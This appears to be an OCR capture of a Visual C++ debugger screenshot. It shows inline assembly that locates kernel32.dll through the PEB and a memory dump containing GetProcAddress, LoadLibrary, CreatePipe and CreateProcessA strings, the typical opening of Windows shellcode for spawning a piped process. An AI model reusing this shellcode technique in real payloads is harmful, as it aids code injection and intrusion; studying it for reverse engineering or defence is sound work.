 Pipe2AllVersionASM - Microsoft Visual C++ [break] - [Disassembly]
File Edit View Insert Project Debug Tools DriverStudio Window Help
(Globals) (All global members main
00401037 E8 84 03 00 00 call __chkesp (004013c0)
7: __asm
8: {
9: push ebp;
0040103C 55 push ebp
10: sub esp, 100;
0040103D 83 EC 64 sub esp,64h
11: mov ebp,esp;
00401040 8B EC mov ebp,esp
12:
13: mov eax, fs:0x30 ;PEB
00401042 64 A1 30 00 00 00 mov eax,fs:[00000030]
14: mov eax, [eax + 0x0c] ;Ldr
00401048 8B 40 0C mov eax,dword ptr [eax+0Ch]
15: mov esi, [eax + 0x1c] ;Flink
0040104B 8B 70 1C mov esi,dword ptr [eax+1Ch]
16: lodsd
0040104E AD lods dword ptr [esi]
17: mov edi, [eax + 0x08] ;edi就是kernel32.dll的地址
0040104F 8B 78 08 mov edi,dword ptr [eax+8]
EAX = 77E40000
EBX = 7FFDF000
ECX = 77E60591
EDX = 00140608
ESI = 0012FF34
EDI = 0012FF80
EIP = 0040103C
ESP = 0012FF34
EBP = 0012FF80
EFL = 00000246
Name
Wat
Address: eip
0040103C 55 83 EC 64 8B EC 64 A1 30 00 00 00 8B 40 0C 8B
0040104C 70 1C AD 8B 78 08 8B 47 3C 8B 54 07 78 03 D7 8B
0040105C 4A 18 8B 5A 20 03 DF 49 8B 34 8B 03 F7 B8 47 65
0040106C 74 50 39 06 75 F1 B8 72 6F 63 41 39 46 04 75 E7
0040107C 8B 5A 24 03 DF 66 8B 0C 4B 8B 5A 1C 03 DF 8B 04
0040108C 8B 03 C7 89 45 4C 6A 00 68 61 72 79 41 68 4C 69
0040109C 62 72 68 4C 6F 61 64 54 57 FF 55 4C 89 45 50 68
004010AC 70 65 00 00 68 74 65 50 69 68 43 72 65 61 54 57
004010BC FF 55 4C 89 45 04 68 73 41 00 00 68 6F 63 65 73
Ready